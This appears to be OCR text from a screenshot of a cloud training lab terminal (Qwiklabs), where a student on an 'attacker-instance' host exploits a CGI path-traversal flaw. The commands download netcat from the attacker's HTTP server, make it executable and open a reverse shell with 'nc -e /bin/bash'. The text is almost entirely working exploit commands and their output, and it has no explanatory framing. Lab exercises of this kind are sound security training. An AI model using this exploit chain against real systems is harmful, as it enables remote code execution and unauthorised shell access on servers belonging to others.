 Dashboard – qwiklabs-gcp-03-
console.cloud.google.com/home/dashboard?project=qwiklabs-gcp-03-ad5a03a67a88&pli=1&cloudshell=true
Incognito
Google Cloud
qwiklabs-gcp-03-ad5a03a67a88
Search (/) for resources, docs, products, and more
Search
S
CLOUD SHELL
Terminal
(qwiklabs-gcp-03-ad5a03a67a88)
(qwiklabs-gcp-03-ad5a03a67a88)
Open Editor
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
[2]+ Exit 1 python3 -m http.server --bind ${LOCAL_IP} --directory ~/netcat-traditional/bin/ 8888
student-03-816911ed8c05@attacker-instance:~$ curl http://${LOCAL_IP}:8888
10.138.0.3 - - [05/May/2024 05:48:13] "GET / HTTP/1.1" 200 -
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
<li><a href="nc.traditional">nc.traditional</a></li>
</ul>
<hr>
</body>
</html>
student-03-816911ed8c05@attacker-instance:~$ curl "http://${NODE_IP}:${NODE_PORT}/cgi-bin/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh" --path-as-is --insecure --data "echo Content-T
ype: text/plain; echo; curl http://${LOCAL_IP}:8888/nc.traditional -o /tmp/nc"
10.104.0.15 - - [05/May/2024 05:48:13] "GET /nc.traditional HTTP/1.1" 200 -
student-03-816911ed8c05@attacker-instance:~$ curl "http://${NODE_IP}:${NODE_PORT}/cgi-bin/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh" \
> --path-as-is \
> --insecure \
> --data "echo Content-Type: text/plain; echo; chmod +x /tmp/nc"
student-03-816911ed8c05@attacker-instance:~$ pkill python
[1]+ Terminated python3 -m http.server --bind ${LOCAL_IP} --directory ~/netcat-traditional/bin/ 8888
student-03-816911ed8c05@attacker-instance:~$ curl "http://${NODE_IP}:${NODE_PORT}/cgi-bin/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh" \
> --path-as-is \
> --insecure \
> --data "echo Content-Type: text/plain; echo; /tmp/nc"
student-03-816911ed8c05@attacker-instance:~$ curl "http://${NODE_IP}:${NODE_PORT}/cgi-bin/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh" --path-as-is --insecure --data "echo Content-T
ype: text/plain; echo; /tmp/nc ${LOCAL_IP} 8888 -e /bin/bash"